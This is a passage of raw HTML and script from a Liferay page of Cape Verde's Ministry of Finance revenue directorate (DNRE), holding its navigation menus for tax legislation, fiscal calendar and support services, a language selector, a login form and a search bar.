.dropdown-menu{top:89px}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:275px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed{max-height:101px}.mf:not(.liferay-instance) .mf-main__nav .navbar{padding-top:16px}.mf-header__sign-in-openid{padding-top:6px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="94295" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="94319" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Contribuinte </a> </li> <li id="742032" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional" class="mf-link"> Tributação Internacional </a> </li> <li id="94394" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/atualidades" class="mf-link"> Atualidades </a> </li> </ul> <ul id="94295-submenu" class="mf-mobile-submenu-list"> <li id="94297" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/missao-e-atribuicoes" class="mf-link">Missão e Atribuições</a> <li id="94298" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="94299" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/documentos-estrategicos" class="mf-link">Documentos Estratégicos</a> <li id="591458" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/publica%C3%A7%C3%B5es-e-estat%C3%8Dsticas" class="mf-link">Publicações e Estatísticas</a> <li id="94393" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/cidadania-fiscal" class="mf-link">Cidadania Fiscal</a> </ul> <ul id="94319-submenu" class="mf-mobile-submenu-list"> <li id="869707" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19" class="mf-link">Medidas Fiscais Excecionais Mitigação Efeitos COVID-19</a> <li id="1316060" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais" class="mf-link">Lista de Beneficiários de Incentivos Fiscais</a> <li id="94334" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/legislacao" class="mf-link">Legislação</a> <li id="94335" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/cidadania-fiscal" class="mf-link">Cidadania Fiscal</a> <li id="94336" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/suporte-service-e-helpdesk" class="mf-link">Suporte / Service Desk</a> <li id="230187" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro" class="mf-link">Súmula decisões do Tribunal Fiscal e Aduaneiro</a> <li id="1381738" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-or%C3%A7amento-retificativo/2020" class="mf-link">Medidas Fiscais Orçamento Retificativo/2020</a> <li id="1381739" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/principais-altera%C3%A7%C3%B5es-c%C3%B3digos-tribut%C3%A1rios/2020" class="mf-link">Principais Alterações Códigos Tributários/2020</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=1327975&amp;redirect=%2Fweb%2Fdnre%2Fmanuais-de-instru%25C3%25A7%25C3%25A3o%2F-%2Fdocument_library%2FdYh2GkJ3pBBP%2Fview_file%2F1328027%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmanuais-de-instru%2525C3%2525A7%2525C3%2525A3o%252F-%252Fdocument_library%252FdYh2GkJ3pBBP%252Fview%252F1328005%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fileEntryTypeId%253D-1" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769752863328"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnre" title="Ir para Direção Nacional das Receitas de Estado"> <img alt="" height="1158" src="/image/layout_set_logo?img_id=5184581&amp;t=1769734907684" width="3866" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional de Receitas do Estado (DNRE)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">DNRE tem por missão propor a política, o planeamento e a regulamentação em matéria de receitas do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/publica%C3%A7%C3%B5es-e-estat%C3%8Dsticas"> <span class="title">Publicações e Estatísticas</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda à boletins estatísticos, estatísticas, livros, newslwetter entre outros</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/estrutura-organica"> <span class="title">Orgânica da DNRE</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNRE é dirigida por um Diretor Nacional e integra a Direção Geral das Contribuições e Impostos (DGCI), a Direção Geral das Alfândegas (DGA), um conjunto de Serviços Partilhados (SP), e integra ainda os Serviços de Base Territorial (SBT)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/documentos-estrategicos"> <span class="title">Documentos Estratégicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda informações sobre o plano de Ação de Reforma DNRE 2017-2020, planos de atividades, as principais Medidas Fiscais, Projecto CAF e outros instrumentos de gestão da DNRE ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.mf.gov.cv/" target="_blank"><span class="title more-links">Ministério das Finanças <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Contribuinte </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Contribuinte</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/legislacao"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, tributária e aduaneira, bem como, instruções administrativas e despachos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais"> <span class="title">Lista Beneficiários de Incentivos Fiscais</span> <!-- if 6--> <!-- list 6--> <div class="description">Consulte a Lista dos Beneficiários dos Incentivos Fiscais...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro"> <span class="title">Súmula Decisões do Tribunal Fiscal e Aduaneiro</span> <!-- if 6--> <!-- list 6--> <div class="description">Publicações relacionadas a súmula das decisões do tribunal fiscal e aduaneiro</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/principais-altera%C3%A7%C3%B5es-c%C3%B3digos-tribut%C3%A1rios/2020"> <span class="title">Principais Alterações Códigos Tributários/2020</span> <!-- if 6--> <!-- list 6--> <div class="description">consulte a brochura com o resumo das principais alterações aos Códigos Tributários/2020</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/produtos-da-reforma-tribut%C3%A1ria"> <span class="title">Produtos da Reforma Tributária e Aduaneira Digital ++</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/provedor-do-contribuinte"> <span class="title">Provedor do Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos contribuintes sobre os serviços DNRE …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/calend%C3%A1rio-fiscal1"> <span class="title">Calendário Fiscal</span> <!-- if 6--> <!-- list 6--> <div class="description">Consulte e acompanhe a agenda fiscal sobre declaração e pagamento de impostos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/circulares"> <span class="title">Circulares</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda aos circulares disponibilizados pela DNRE</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/suporte-service-e-helpdesk"> <span class="title">Informações de Suporte / Service Desk</span> <!-- if 6--> <!-- list 6--> <div class="description">Esclarecimentos, informação e apoio dos serviços de suporte para preenchimento/submissão de declarações eletrónicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19"> <span class="title">Medidas COVID-19</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos publicados relacionadas as medidas fiscais excecionais de mitigação dos Efeitos covid-19</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-or%C3%A7amento-retificativo/2020"> <span class="title">Medidas Fiscais Orçamento Retificativo/2020</span> <!-- if 6--> <!-- list 6--> <div class="description">Consulte o resumo das principais medidas fiscais estabelecidas no Orçamento Retificativo/2020</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cv/web/dnre/manuais-de-instru%C3%A7%C3%A3o" target="_blank"><span class="title more-links">Manuais de Preenchimento Declarações <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cv/web/dnre/dire%C3%A7%C3%A3o-geral-das-contribui%C3%A7%C3%B5es-e-impostos?tab=nav-formulario-tab" target="_blank"><span class="title more-links">Formulários <i class="fa icon-link"></i></span></a> <a href="https://mf.gov.cv/web/dnre/direção-geral-das-contribuições-e-impostos?tab=nav-formulario-tab&amp;pill=v-pills-form-iva-tab" target="_blank"><span class="title more-links">Formulários IVA <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cv/web/dnre/siit-servi%C3%A7o-substitui%C3%A7%C3%A3o-declara%C3%A7%C3%A3o-mod-106" target="_blank"><span class="title more-links">SIIT &amp; Serviço Substituição Declaração Mod 106 <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional" aria-expanded="false"> Tributação Internacional </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnre/atualidades" aria-expanded="false"> Atualidades </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnre//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnre/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769752863338"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_wrpg" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="iqyq" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"iqyq","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#iqyq"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("iqyq",new Component.default(context,"#iqyq"),destroyConfig);else Liferay.component("iqyq",new Component.default(context),destroyConfig)});else if(false)Liferay.component("iqyq",new Component.default(context,"#iqyq"),destroyConfig);else Liferay.component("iqyq",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
